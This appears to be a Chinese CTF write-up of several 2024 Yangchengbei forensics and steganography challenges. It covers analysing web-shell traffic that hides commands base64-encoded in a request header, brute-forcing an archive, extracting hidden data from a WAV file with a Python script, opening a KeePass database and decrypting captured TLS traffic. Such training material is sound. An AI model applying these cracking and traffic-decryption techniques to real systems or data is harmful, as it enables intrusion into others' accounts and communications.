
flag1/DASCTF{B916CFEB-C40F-45D6-A7BC-
后续的tcp流都是命令执行部分,输入的命令以base64编码形式放在请求头GWHT属性后,执行结果也是同样以base64编码在响应包返回

得到一个密码:Th15_11111111s_pP@sssssw000rd!!!
先留着
后面的流里面发现一个很大的数据
解码发现是倒序的zip


打开要密码,那密码就是之前的,打开得到图:
宽高,jpg一般就是照着大的一边去改


对应出来就是:EBOFDELQDIAA}
DASCTF{B916CFEB-C40F-45D6-A7BC-EBOFDELQDIAA}
[羊城杯 2024]hiden
rot47;rot13;解密脚本
一个txt文件和一个wav,txt里面的是乱码

文件名是60=()+(),这里看了题解才知道是rot47和rot13加密,因为加起来刚好60
解密:
这段代码实现了一个简单的 音频隐写术(Steganography),将文本文件 flag.txt 的内容隐藏到 WAV 音频文件 test.wav 中,生成新的音频文件 hiden.wav
解密脚本:
import wave
def extract_hidden_data(wav_path):
with wave.open(wav_path, "rb") as f:
# 读取音频原始帧数据
wav_data = bytearray(f.readframes(-1))
# 提取前3字节(小端序)作为文本长度
file_len = int.from_bytes(wav_data[0:3], byteorder='little')
# 计算最大可提取长度(防止溢出)
max_possible_length = (len(wav_data) // 4) - 3 # 前3字节已被占用
if file_len > max_possible_length:
raise ValueError("隐藏数据长度超过音频容量,文件可能已损坏!")
# 从第4个字节开始,每隔4字节提取一个隐藏字节
extracted_data = bytearray()
for i in range(3, 3 + file_len):
# 隐藏位置:每个文本字节占据音频的第 i*4 的位置
pos = i * 4
if pos >= len(wav_data):
break # 防止越界
extracted_data.append(wav_data[pos])
return extracted_data
# 使用示例
hidden_wav = "hiden.wav"
try:
flag_data = extract_hidden_data(hidden_wav)
print("提取到的Flag:", flag_data.decode('utf-8'))
except Exception as e:
print("提取失败:", str(e))
运行得到flag
[羊城杯 2024]不一样的数据库_2
暴力破解密码;二维码补定位符;rot13;kdbx文件;KeePass Password Safe;AES
压缩包要密码,暴力破解得到:

得到一个png和一个KDBX文件
.kdbx 是密码管理工具 KeePass Password Safe 生成的加密数据库文件,用于安全存储用户的登录凭据(如网站密码、邮箱账户、FTP 信息等)。所有数据通过 AES 和 Twofish 算法加密,需主密码或密钥文件才能解密。
使用官方软件 KeePass Password Safe打开
png补全定位符扫出来得到:NRF@WQUKTQ12345&WWWF@WWWFX#WWQXNWXNU
密码:AES@JDHXGD12345&JJJS@JJJSK#JJDKAJKAH

这里也能得到一个信息就是密钥是DASCTF
双击进去


加盐的,用密钥解密

[羊城杯 2024]Check in
文件识别;base58;westego;identify

有备注:5unVpeVXGvjFah

base58解密出来是:Welcome2GZ
打开里面是十六进制,复制去010editor保存用file看一下是什么文件

流量包,后缀改pcapng打开,追踪了http没有发现什么
看了题解是拿了txt文件去wbstego解密了
得到一个log文件

应该是密钥,去流量包

有tls,去配一下密钥

追踪流
流33发现flag.gif,原始数据转存一下
得到的gif用identify得到了一些数据
